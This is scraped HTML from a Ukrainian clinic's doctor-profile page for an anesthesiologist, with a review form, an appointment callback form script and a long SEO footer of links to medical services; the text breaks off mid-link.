        <a href="https://www.facebook.com/sharer/sharer.php?u=https://oberig.ua/doctor/grebin-mikola-ivanovic-208" target="_blank" class="left-menu_social-item" rel="nofollow">
            <img data-src="/img/icons/fb.svg" alt="facebook" class="lozad fade">
        </a>
    </div>
</div>
                            </div>
                        </div>

                    </div>
                </div>
            </div>
            <script type='application/ld+json'>
            {
            "@context": "http://www.schema.org",
            "@type": "Physician",
            "name": "Гребінь Микола Іванович",
            "url": "https://oberig.ua/doctor/grebin-mikola-ivanovic-208",
            "logo": "https://oberig.ua/storage/editor/fotosWEBP/1000x1000/17b5588c40a4e2c87f0732f1d8ed9252_1616053888.webp",
            "image": "https://oberig.ua/storage/editor/fotosWEBP/1000x1000/17b5588c40a4e2c87f0732f1d8ed9252_1616053888.webp",
            "description": "Лікар-анестезіолог-інтенсивіст"
            }
            </script>
                                    
            <div class="blog-section">
	<h2 class="doctor-reviews-mob-title">Відгуки про лікаря</h2>
	<div class="row doctor-reviews-block">
		<div class="width-26">
			<div class="about-btn blog mobile-hide ">
				<h3>Відгуки про лікаря</h3>
				<img src="https://oberig.ua/img/icons/title-leafs.svg" class="page-title-leafs" alt="Гребінь Микола Іванович">
			</div>
					</div>
		<div class="width-74 flex-column">
			<div id="doctor-reviews">
				<doctor-reviews :rewiews="[]"
								no-reviews="У цього лікаря ще немає відгуків. Ви можете бути першим!"/>
			</div>
		</div>
	</div>
</div>


            <div class="modal-mask doctor-reviews-popup" data-modal="doctor-reviews-popup">
    <div class="modal-wrapper">
        <div class="modal-container">
            <div class="modal-header">
                <div class="modal-default-button js-close-popup"></div>
            </div>
            <div class="modal-body">
                <div class="modal-body-title">Залишити відгук</div>
                <form class="form-coment" id="doctor-reviews-form" method="POST" action="https://oberig.ua/doctor/save/reviews">
                        <input type="hidden" name="_token" value="kGx4qmzx9LiHCm7EPsHEIimogpemvxYf4ahbdcJu">                        <input type="hidden" name="doctor_id" value="208">
						<div class="form-field">
							<input class="input-name" type="text" name="full_name" placeholder="Ім’я">
                            <div class="error form-name-error">Це поле обов&#039;язкове</div>
                        </div>
                        <div class="form-field">
                            <input class="input-tel" type="tel" name="telephone" id="form-phone"
                                placeholder="Телефон">
                            <div class="error">Це поле обов&#039;язкове</div>
                            <div class="form-phone-error">Введіть правильно номер</div>
                        </div>
						<div class="form-field">
							<input class="input-email" type="email" name="email" id="email" placeholder="Електронна пошта">
                            <div class="error">Це поле обов&#039;язкове</div>
                            <div class="form-email-error">Введіть коректний email</div>
                        </div>
						<div class="form-field">
							<textarea class="input-textarea" name="description" id="description" placeholder="Відгук"></textarea>
							<div class="error  form-name-error">Це поле обов&#039;язкове</div>
						</div>
						<div class="form-field mobile-flex">
							<input type="checkbox" name="agreement" id="form-agreement">
							<label class="input-checkbox"
								for="form-agreement">Я згоден/згодна з
								<a href="https://oberig.ua/politika-konfidenciinosti">  умовами передачі інформації</a>
							</label>
						</div>
						<input type="hidden" id="g-recaptcha-response-reviews" class="g-recaptcha-response" name="g-recaptcha-response" />
						<button class="btn mt-47 btn-coment center" type="submit">Надіслати</button>
					</form>
            </div>
        </div>
    </div>
</div>

                    </div>
    </div>
    </main>

    

    
            <!-- form -->
        <div class="main-container">
            <div class="content-container">
                <div class="callback_form_container">
                    <style>
.cb2-section {
  background-color: #ffffff;
  padding: 30px 0px;
}

.cb2-container {
  display: flex;
  margin: 0 auto;
  background-color: #6ec189;
  overflow: hidden;
  max-height: 350px;
  height: 100%;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
}

.cb2-form-block {
  flex: 1;
  padding: 40px;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.cb2-title {
  font-size: 28px;
  font-weight: bold;
  margin-bottom: 24px;
  color: #fff;
  text-align: center;
}

.cb2-form {
  display: flex;
  flex-direction: column;
  gap: 16px;
}

.cb2-input {
  padding: 12px 18px;
  font-size: 16px;
  border: none;
  border-radius: 8px !important;
  outline: none;
}

.cb2-button {
  background-color: transparent;
  color: white;
  border: 4px solid white;
  padding: 14px 20px;
  font-size: 16px;
  font-weight: bold;
  border-radius: 8px;
  cursor: pointer;
  transition: background-color 0.3s ease;
}

.cb2-button:hover {
  background-color: #ff6770;
  border:  4px solid #ff6770;
}

.cb2-image {
  flex: 1;
  background-color: #dbdad6;
  display: flex;
  align-items: center;
  justify-content: center;
}

.cb2-image img {
  width: 50%;
}

@media (min-width: 1024px) {
  .cb2-form {
    align-items: center;
  }
  .cb2-input {
    width: 80%;
  }
  .cb2-button {
    min-width: 200px;
  }
}

@media (max-width: 600px) {
  .cb2-image {
    display: none;
  }
}

.cb2-error {
  color: #4d4d4d;
  font-size: 14px;
  margin-top: -10px;
  display: none;
}


</style>


<section class="cb2-section">
  <div class="cb2-container">
    <div id="cb2-form" class="cb2-form-block">
      <h2 class="cb2-title" id="cb2-title">
        Запис на консультацію
      </h2>
      <form id="cb2-form" class="cb2-form" method="post">
        <input type="text" name="name" id="cb2-form-name" class="cb2-input" placeholder="Ваше ім&#039;я">
        <div id="cb2-name-error" class="cb2-error"></div>

        <input type="text" name="phone" id="cb2-form-phone" class="cb2-input" placeholder="Номер телефону *">
        <div id="cb2-phone-error" class="cb2-error"></div>

        <button type="submit" class="cb2-button">
          Надіслати
        </button>

        <input type="hidden" id="cb2-form-lang" name="lang" value="uk">
      </form>
    </div>
    <div class="cb2-image">
      <img src="https://oberig.ua/images/specialist_form.webp">
    </div>
  </div>
  <script>
    
    window.callbackAppointmentUrl = "https://oberig.ua/callback-get-appointment";
    document.addEventListener('DOMContentLoaded', function () {
        const phoneInput = document.getElementById('cb2-form-phone');

        const im = new Inputmask("+380 99 999 99 99", {
            placeholder: "_",
            showMaskOnHover: false
        });

        im.mask(phoneInput);
    });


    document.addEventListener('DOMContentLoaded', function () {
      
      const formContainer = document.getElementById('cb2-form');
      const form = document.getElementById('cb2-form');

      const url = window.location.href;
      
      window.dataLayer = window.dataLayer || [];

      form.addEventListener('submit', function (e) {
          e.preventDefault();
          
          const name = document.getElementById('cb2-form-name').value;
          const phone = document.getElementById('cb2-form-phone');
          const phoneRaw = phone.inputmask.unmaskedvalue();
          const phoneData = phoneRaw ? '+380' + phoneRaw : null;;
          const errorPhone = document.getElementById('cb2-phone-error');

          errorPhone.style.display = 'none';
          phone.style.border = '1px solid #ccc';


          fetch(window.callbackAppointmentUrl, {
              method: 'POST',
              headers: {
                  'Content-Type': 'application/json',
                  'Accept': 'application/json',
                  'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content,
              },
              body: JSON.stringify({ name, phone: phoneData, url})
          })
          .then(async res => {
              const json = await res.json();
              if (json.success) {
                  //console.log(name, phoneData);
                  dataLayer.push({
                    'event': 'zapysatysia_na_pryiom_iLion',
                    'address.first_name': name,
                    'phone_number': phoneData,
                  });
                  formContainer.innerHTML = `<div class="success_box" style="color:white">${json.success_text}</div>`;
              } else if (json.errors) {
                  if (json.errors.phone) {
                      phone.style.border = '1px solid red';
                      errorPhone.style.display = 'block';
                      errorPhone.textContent = json.errors.phone;
                  }
                 
              }
          })
          .catch(() => {
              console.log('Fetch error');
          });
      });
  });

  </script>

</section>


                </div>
            </div>
        </div>
        


    <div class="main-container footer-section">
        <div class="content-container">
            <div class="main-container_wrapper footer">
                
            <div class="container shield__footers_module_block__wrapper">
                <div class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3">
                    <div class="shield__footers_module_block__wrapper__card-body"><div class="shield__footers_module_block__wrapper__top" style="margin:0px 40px 0 40px;margin-bottom:1rem!important;">
            <button data-custom-switch="false" switch-block="" target="#top-menu" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-success shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Меню</button><button data-custom-switch="false" switch-block="" target="#top-categories" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Категорії</button><button data-custom-switch="false" switch-block="" target="#top-proposition" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">Пропозиції</button><button data-custom-switch="false" switch-block="" target="#top-requests-ua" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Запити</button><button data-custom-switch="false" switch-block="" target="#info-requests-ua" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Інформаційні запити</button></div><!-- footer_requests_ua --><div class="shield__footers_module_block__wrapper__bottom"><div class="shield__footers_module_block__wrapper__row"><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="top-menu" style="display:block"><div class="shield__footers_module_block__wrapper__card-body" style="height: 150px; overflow-y: scroll; overflow-x: hidden;"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/gastroskopiya-2">Гастроскопія</a></span><span><a href="https://oberig.ua/diagnostics/intervenciina-radiologiya-biopsiya-pid-kontrolem-uzd-i-kt-41">Інтервенційна радіологія</a></span><span><a href="https://oberig.ua/diagnostics/kolonoskopiya-94">Колоноскопія</a></span><span><a href="https://oberig.ua/diagnostics/kompyuterna-tomografiya-kt-95">Кт київ</a></span><span><a href="https://oberig.ua/diagnostics/laboratorna-diagnostika-99">Клінічна лабораторна діагностика</a></span><span><a href="https://oberig.ua/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Мрт ціна</a></span><span><a href="https://oberig.ua/diagnostics/mamografiya-108">Мамографія київ</a></span><span><a href="https://oberig.ua/diagnostics/uzd-101">Узд</a></span><span><a href="https://oberig.ua/diagnostics/alergolog-28">Лікар алерголог</a></span><span><a href="https://oberig.ua/diagnostics/vedennya-vagitnosti-60">Ведення вагітності київ</a></span><span><a href="https://oberig.ua/diagnostics/gastroenterolog-45">Консультація гастроентеролога</a></span><span><a href="https://oberig.ua/diagnostics/gematolog-76">Лікар гематолог</a></span><span><a href="https://oberig.ua/diagnostics/ginekolog-42">Гінеколог киев</a></span><span><a href="https://oberig.ua/diagnostics/dermatolog-3">Лікар дерматолог</a></span><span><a href="https://oberig.ua/diagnostics/endokrinolog-56">Ендокринолог київ</a></span><span><a href="https://oberig.ua/diagnostics/mamolog-39">Лікар мамолог київ</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/nevrolog-48">Лікар невролог</a></span><span><a href="https://oberig.ua/diagnostics/onkoginekolog-40">Онкогінеколог київ</a></span><span><a href="https://oberig.ua/diagnostics/onkolog-44">Лікар онколог київ</a></span><span><a href="https://oberig.ua/diagnostics/ortoped-travmatolog-49">Лікар ортопед травматолог</a></span><span><a href="https://oberig.ua/diagnostics/lor-xirurgiya-80">Лікар отоларинголог</a></span><span><a href="https://oberig.ua/diagnostics/oftalmolog-50">Офтальмолог київ</a></span><span><a href="https://oberig.ua/diagnostics/proktolog-51">Лікар проктолог</a></span><span><a href="https://oberig.ua/diagnostics/psixoterapiya-52">Психотерапія</a></span><span><a href="https://oberig.ua/diagnostics/pulmonolog-53">Лікар пульмонолог</a></span><span><a href="https://oberig.ua/diagnostics/revmatolog-58">Лікар ревматолог</a></span><span><a href="https://oberig.ua/diagnostics/terapevt-54">Мануальній терапевт</a></span><span><a href="https://oberig.ua/diagnostics/urolog-57">Лікар уролог</a></span><span><a href="https://oberig.ua/diagnostics/fizioterapevt-62">Фізіотерапевт</a></span><span><a href="https://oberig.ua/diagnostics/xirurg-55">Хірург</a></span><span><a href="https://oberig.ua/diagnostics/anesteziya-ta-intensivna-terapiya-10">Анестезія</a></span><span><a href="https://oberig.ua/diagnostics/miniinvazivna-i-zagalna-xirurgiya-78">Мініінвазивна хірургія</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/insult-4">Інсульт лікування</a></span><span><a href="https://oberig.ua/diagnostics/lor-xirurgiya-80">Лор київ</a></span><span><a href="https://oberig.ua/diagnostics/neiroxirurgiya-81">Нейрохірургія</a></span><span><a href="https://oberig.ua/diagnostics/operativna-ginekologiya-82">Оперативна гінекологія</a></span><span><a href="https://oberig.ua/diagnostics/plasticna-xirurgiya-83">Пластична хірургія</a></span><span><a href="https://oberig.ua/diagnostics/promeneva-terapiya-43">Променева терапія</a></span><span><a href="https://oberig.ua/diagnostics/sudinna-xirurgiya-mikroxirurgiya-84">Судинна хірургія</a></span><span><a href="https://oberig.ua/diagnostics/torakalna-xirurgiya-85">Торакальна хірургія</a></span><span><a href="https://oberig.ua/diagnostics/ximioterapiya-87">Хіміотерапія ціна</a></span><span><a href="https://oberig.ua/diagnostics/alergolog-64">Алерголог дитячий</a></span><span><a href="https://oberig.ua/diagnostics/vakcinaciya-59">Дитяча вакцинація</a></span><span><a href="https://oberig.ua/diagnostics/gastroenterolog-63">Дитячий гастроентеролог</a></span><span><a href="https://oberig.ua/diagnostics/gematolog-88">Дитячий гематолог київ</a></span><span><a href="https://oberig.ua/diagnostics/endokrinolog-75">Дитячий ендокринолог</a></span><span><a href="https://oberig.ua/diagnostics/imunolog-66">Дитячий імунолог</a></span><span><a href="https://oberig.ua/diagnostics/infekcionist-67">Дитячий інфекціоніст київ</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/kardiolog-68">Дитячий кардіолог київ</a></span><span><a href="https://oberig.ua/diagnostics/nevrolog-69">Дитячий невролог київ</a></span><span><a href="https://oberig.ua/diagnostics/nefrolog-70">Дитячий нефролог</a></span><span><a href="https://oberig.ua/diagnostics/ortoped-travmatolog-73">Дитячий ортопед травматолог</a></span><span><a href="https://oberig.ua/diagnostics/otolaringolog-29">Отоларинголог дитячий</a></span><span><a href="https://oberig.ua/diagnostics/oftalmolog-71">Дитячий офтальмолог київ</a></span><span><a href="https://oberig.ua/diagnostics/pediatr-107">Дитячий педіатр</a></span><span><a href="https://oberig.ua/diagnostics/psixiatr-72">Дитячий психіатр</a></span><span><a href="https://oberig.ua/diagnostics/psixoterapiya-103">Дитяча психотерапія</a></span><span><a href="https://oberig.ua/diagnostics/urolog-74">Дитячий уролог</a></span><span><a href="https://oberig.ua/diagnostics/dityaca-xirurgiya-89">Дитяча хірургія</a></span><span><a href="https://oberig.ua/diagnostics/dityacii-stacionar-90">Дитячий стаціонар київ</a></span><span><a href="https://oberig.ua/">Оберіг клініка</a></span></div></div></div></div><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="top-categories"><div class="shield__footers_module_block__wrapper__card-body" style="height: 150px; overflow-y: scroll; overflow-x: hidden;"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/gastroskopiya-2">Гастроскопії</a></span><span><a href="https://oberig.ua/diagnostics/urolog-74">Уролог дитячий</a></span><span><a href="https://oberig.ua/diagnostics/nevrolog-69">Дитячий невролог київ відгуки</a></span><span><a href="https://oberig.ua/diagnostics/otolaringolog-29">Дитячий отоларинголог київ</a></span><span><a href="https://oberig.ua/diagnostics/plasticna-xirurgiya-83">Пластична хірургія в києві</a></span><span><a href="https://oberig.ua/diagnostics/proktolog-51">Прийом у проктолога</a></span><span><a href="https://oberig.ua/diagnostics/xirurg-55">Лікар хірург</a></span><span><a href="https://oberig.ua/diagnostics/oftalmolog-71">Дитячий офтальмолог в києві</a></span><span><a href="https://oberig.ua/">Клініка оберіг в києві</a></span><span><a href="https://oberig.ua/diagnostics/promeneva-terapiya-43">Променева терапія ціна</a></span><span><a href="https://oberig.ua/diagnostics/operativna-ginekologiya-82">Оперативна гінекологія</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Оберіг мрт</a></span><span><a href="https://oberig.ua/">Лікарня оберіг київ</a></span><span><a href="https://oberig.ua/diagnostics/gastroenterolog-45">Консультація гастроентеролога</a></span><span><a href="https://oberig.ua/diagnostics/lor-xirurgiya-80">Лікар отоларинголог киев</a></span><span><a href="https://oberig.ua/diagnostics/terapevt-54">Лікар терапевт київ</a></span><span><a href="https://oberig.ua/diagnostics/alergolog-28">Алерголог медичний центр</a></span><span><a href="https://oberig.ua/diagnostics/uzd-101">Функціональна діагностика</a></span><span><a href="https://oberig.ua/diagnostics/lor-xirurgiya-80">Лор київ</a></span><span><a href="https://oberig.ua/diagnostics/proktolog-51">Проктолог київ відгуки</a></span><span><a href="https://oberig.ua/diagnostics/displaziya-siiki-matki-188">Десплазія матки</a></span><span><a href="https://oberig.ua/diagnostics/displaziya-siiki-matki-188">Дисплазія матки лікування</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/kt-navkolonosovix-pazux-ta-poroznini-nosa-342">Кт носа и пазух</a></span><span><a href="https://oberig.ua/diagnostics/virus-epsteina-barr-269">Вірус епштейна барра лікування</a></span><span><a href="https://oberig.ua/diagnostics/prostatit-246">Простатит</a></span><span><a href="https://oberig.ua/diagnostics/serceva-nedostatnist-288">Лікування серцевої недостатності</a></span><span><a href="https://oberig.ua/diagnostics/balanopostit-240">Баланопостит</a></span><span><a href="https://oberig.ua/diagnostics/uzd-molocnix-zaloz-387">Узд молочних залоз ціна київ</a></span><span><a href="https://oberig.ua/diagnostics/prostatit-246">Простатіт лікування</a></span><span><a href="https://oberig.ua/diagnostics/prostatit-246">Хвороба простатит</a></span><span><a href="https://oberig.ua/diagnostics/osteoporoz-203">Хвороба остеопороз</a></span><span><a href="https://oberig.ua/diagnostics/ktg-kardiotografiya-pri-vagitnosti-220">Ктг плоду</a></span><span><a href="https://oberig.ua/diagnostics/kandidoz-194">Лікування від молочниці</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/discirkulyatorna-encefalopatiya-264">Деп діагноз</a></span><span><a href="https://oberig.ua/diagnostics/polipi-pryamoyi-kiski-398">Поліпи прямої кишки</a></span><span><a href="https://oberig.ua/diagnostics/endometrit-226">Параметрит</a></span><span><a href="https://oberig.ua/diagnostics/displaziya-siiki-matki-188">Дисплазія шийки матки лікування</a></span><span><a href="https://oberig.ua/diagnostics/porusennya-ciklu-201">Порушення менструального циклу лікування</a></span><span><a href="https://oberig.ua/diagnostics/immobilizaciya-307">Іммобілізації</a></span><span><a href="https://oberig.ua/diagnostics/kt-golovi-339">Ціна кт голови</a></span><span><a href="https://oberig.ua/diagnostics/ultrazvukovii-skrining-215">Скринінг узд</a></span><span><a href="https://oberig.ua/diagnostics/encefalopatiya-263">Енцефалопатія</a></span><span><a href="https://oberig.ua/diagnostics/prostatit-246">Простатит лікування</a></span><span><a href="https://oberig.ua/diagnostics/dobroyakisna-giperplaziya-247">Доброякісна гіперплазія</a></span></div></div></div></div><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="top-proposition"><div class="shield__footers_module_block__wrapper__card-body"><ul style="list-style-type: none; padding: 0px;"><li style="padding-bottom:10px">Вітаємо Вас у універсальній клініці - <a href="https://oberig.ua/">клініка оберіг</a> наша клініка спеціалізується на багатьох напрямках, наприклад: <a href="https://oberig.ua/diagnostics/uzd-101">узд</a> або <a href="https://oberig.ua/diagnostics/urolog-74">уролог дитячий</a> </li><li style="padding-bottom:10px">Також незабувайте, що у нас приємна <a href="https://oberig.ua/diagnostics/plasticna-xirurgiya-83">пластична хірургія ціни</a>, а також на інші наші послуги. Якщо Вам необхідна термінова допомога <a href="https://oberig.ua/diagnostics/uzd-101">лікар узд</a> звертайтесь за телефонами вказаних в контактах, записуйтесь на прийом до наших лікарів і ми залюбки Вас професійно проконсультуємо та призначемо якісне лікування. </li><li style="padding-bottom:10px">Якщо Ви потребуєте <a href="https://oberig.ua/diagnostics/mamografiya-108">мамографія</a> або <a href="https://oberig.ua/disease/rak-slunku-116">рак шлунка 4 стадія</a> тоді звертайтесь до нас за номером +38-(044)-521-3003 для запису. </li></ul></div></div><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="top-requests-ua"><div class="shield__footers_module_block__wrapper__card-body" style="height: 150px; overflow-y: scroll; overflow-x: hidden;"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/kompyuterna-tomografiya-kt-95">Кт</a></span><span><a href="https://oberig.ua/diagnostics/insult-4">Інсульт</a></span><span><a href="https://oberig.ua/diagnostics/uzd-101">Узд</a></span><span><a href="https://oberig.ua/diagnostics/ginekolog-42">Гінеколог</a></span><span><a href="https://oberig.ua/diagnostics/citologiya-98">Цитологія</a></span><span><a href="https://oberig.ua/diagnostics/insult-4">Інсульти</a></span><span><a href="https://oberig.ua/disease/ciroz-pecinki-143">Цироз печінки</a></span><span><a href="https://oberig.ua/diagnostics/kolonoskopiya-94">Колоноскопія</a></span><span><a href="https://oberig.ua/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Мрт київ</a></span><span><a href="https://oberig.ua/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Мрт киів</a></span><span><a href="https://oberig.ua/diagnostics/mamografiya-108">Мамографія</a></span><span><a href="https://oberig.ua/diagnostics/ginekolog-42">Гінеколог киев</a></span><span><a href="https://oberig.ua/diagnostics/xirurg-55">Хірург</a></span><span><a href="https://oberig.ua/diagnostics/gastroskopiya-2">Гастроскопії</a></span><span><a href="https://oberig.ua/diagnostics/ginekolog-42">Гінеколог київ</a></span><span><a href="https://oberig.ua/diagnostics/terapevt-54">Мануальній терапевт</a></span><span><a href="https://oberig.ua/disease/rak-molocnoyi-zalozi-115">Рак молочної залози</a></span><span><a href="https://oberig.ua/disease/ciroz-pecinki-143">Цироз печінки симптоми</a></span><span><a href="https://oberig.ua/diagnostics/gastroskopiya-2">Гастроскопія це</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/kardiolog-46">Кардіолог</a></span><span><a href="https://oberig.ua/diagnostics/psixoterapiya-52">Психотерапія</a></span><span><a href="https://oberig.ua/diagnostics/anesteziya-ta-intensivna-terapiya-10">Анестезія</a></span><span><a href="https://oberig.ua/diagnostics/neiroxirurgiya-81">Нейрохірургія</a></span><span><a href="https://oberig.ua/disease/rak-slunku-116">Рак шлунку симптоми</a></span><span><a href="https://oberig.ua/diagnostics/endokrinolog-56">Ендокринологи київ</a></span><span><a href="https://oberig.ua/diagnostics/oftalmolog-50">Офтальмолог київ</a></span><span><a href="https://oberig.ua/diagnostics/insult-4">Реабілітація після інсульту</a></span><span><a href="https://oberig.ua/disease/rak-slunku-116">Рак шлунку</a></span><span><a href="https://oberig.ua/diagnostics/fizioterapevt-62">Фізіотерапевт</a></span><span><a href="https://oberig.ua/diagnostics/ximioterapiya-87">Хіміотерапія</a></span><span><a href="https://oberig.ua/diagnostics/lor-xirurgiya-80">Лор київ</a></span><span><a href="https://oberig.ua/diagnostics/promeneva-terapiya-43">Променева терапія</a></span><span><a href="https://oberig.ua/disease/rak-molocnoyi-zalozi-115">Рак молочної залози симптоми</a></span><span><a href="https://oberig.ua/diagnostics/kompyuterna-tomografiya-kt-95">Кт київ</a></span><span><a href="https://oberig.ua/diagnostics/kardiolog-46">Кардіолог київ</a></span><span><a href="https://oberig.ua/diagnostics/nevrolog-48">Лікар невролог</a></span><span><a href="https://oberig.ua/diagnostics/terapevt-54">Лікар терапевт</a></span><span><a href="https://oberig.ua/disease/rak-kiskivnika-tovstoyi-i-pryamoyi-kiski-117">Рак кишківника симптоми</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/disease/rak-yajecnikiv-111">Рак яєчників</a></span><span><a href="https://oberig.ua/disease/ciroz-pecinki-143">Алкогольний цироз печінки симптоми</a></span><span><a href="https://oberig.ua/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Мрт ціна</a></span><span><a href="https://oberig.ua/diagnostics/endokrinolog-56">Лікар ендокринолог</a></span><span><a href="https://oberig.ua/diagnostics/plasticna-xirurgiya-83">Пластична хірургія київ</a></span><span><a href="https://oberig.ua/">Клініка оберіг</a></span><span><a href="https://oberig.ua/disease/rak-yajecnikiv-111">Рак яєчників симптоми</a></span><span><a href="https://oberig.ua/diagnostics/mamografiya-108">Мамографія київ</a></span><span><a href="https://oberig.ua/diagnostics/mamografiya-108">Мамографія ціна</a></span><span><a href="https://oberig.ua/diagnostics/oftalmolog-50">Лікар офтальмолог</a></span><span><a href="https://oberig.ua/diagnostics/insult-4">Інсульт лікування</a></span><span><a href="https://oberig.ua/diagnostics/nevrolog-69">Дитячий невролог київ</a></span><span><a href="https://oberig.ua/diagnostics/oftalmolog-71">Дитячий офтальмолог київ</a></span><span><a href="https://oberig.ua/diagnostics/oftalmolog-71">Дитячий офтальмолог</a></span><span><a href="https://oberig.ua/diagnostics/ktg-kardiotografiya-pri-vagitnosti-220">Ктг для вагітних</a></span><span><a href="https://oberig.ua/diagnostics/osteoporoz-203">Остеопорозом</a></span><span><a href="https://oberig.ua/diagnostics/sinusova-aritmiya-293">Синусова аритмія серця</a></span><span><a href="https://oberig.ua/diagnostics/golovnii-bil-272">Головного болю</a></span><span><a href="https://oberig.ua/diagnostics/nevralgiya-nevropatiya-cerepno-mozkovix-nerviv-261">Запалення нерва в голові</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/prostatit-246">Простатіт лікування</a></span><span><a href="https://oberig.ua/diagnostics/kt-legen-347">Комп ютерна томографія легень київ</a></span><span><a href="https://oberig.ua/diagnostics/kt-enterografiya-332">Кт ентерографія</a></span><span><a href="https://oberig.ua/diagnostics/osteoporoz-203">Хвороба остеопороз</a></span><span><a href="https://oberig.ua/diagnostics/uzd-pri-vagitnosti-390">Узд при вагітності</a></span><span><a href="https://oberig.ua/diagnostics/sinusova-aritmiya-293">Синусна аритмія</a></span><span><a href="https://oberig.ua/diagnostics/analna-trishhina-391">Анальні тріщини</a></span><span><a href="https://oberig.ua/diagnostics/citomegalovirus-196">Лікування цитомегаловірусу</a></span><span><a href="https://oberig.ua/diagnostics/uzd-malogo-tazu-389">Узд малого тазу</a></span><span><a href="https://oberig.ua/diagnostics/uzd-limfaticnix-vuzliv-379">Узд лімфовузлів</a></span><span><a href="https://oberig.ua/diagnostics/xlamidioz-191">Хламідійна інфекція</a></span><span><a href="https://oberig.ua/diagnostics/kandidoz-194">Лікування кандидозу</a></span><span><a href="https://oberig.ua/diagnostics/uzd-organiv-cerevnoyi-poroznini-376">Узд органів черевної порожнини ціна київ</a></span><span><a href="https://oberig.ua/diagnostics/xlamidioz-191">Хламідіоз</a></span><span><a href="https://oberig.ua/diagnostics/polikistoz-yajecnikiv-206">Лікування полікістозу яєчників</a></span><span><a href="https://oberig.ua/diagnostics/uzd-sercya-exokardioskopiya-371">Ціна узд серця</a></span><span><a href="https://oberig.ua/diagnostics/kriodestrukciya-siiki-matki-189">Кріодеструкція ерозії шийки матки</a></span><span><a href="https://oberig.ua/diagnostics/radikulopatiya-278">Радикулопатія лікування</a></span><span><a href="https://oberig.ua/diagnostics/kt-poperekovo-krizovogo-viddilu-xrebta-353">Комп ютерна томографія поперекового відділу хребта</a></span></div></div></div></div><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="info-requests-ua"><div class="shield__footers_module_block__wrapper__card-body" style="height: 150px; overflow-y: scroll; overflow-x: hidden;"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/disease/bartolinit-148">Бартолініт</a></span><span><a href="https://oberig.ua/disease/xolecistit-i-xolecistektomiya-u-ditei-140">Жовчний міхур</a></span><span><a href="https://oberig.ua/disease/gemoroi-44">Геморой це</a></span><span><a href="https://oberig.ua/disease/virazki-slunku-i-dvanadcyatipaloyi-kiski-39">Виразкова хвороба шлунка</a></span><span><a href="https://oberig.ua/disease/displaziya-siiki-matki-158">Чи виліковується дисплазія шийки матки</a></span><span><a href="https://oberig.ua/disease/gastroezofagealna-reflyuksna-xvoroba-gerx-55">Герх</a></span><span><a href="https://oberig.ua/disease/limfoma-xodzkina-176">Лімфома</a></span><span><a href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Позаматкова вагітність</a></span><span><a href="https://oberig.ua/disease/fibroadenoma-molocnoyi-zalozi-237">Фіброаденома</a></span><span><a href="https://oberig.ua/disease/rozsiyanii-skleroz-118">Розсіяний склероз це</a></span><span><a href="https://oberig.ua/disease/nirkova-kolka-80">Ниркова 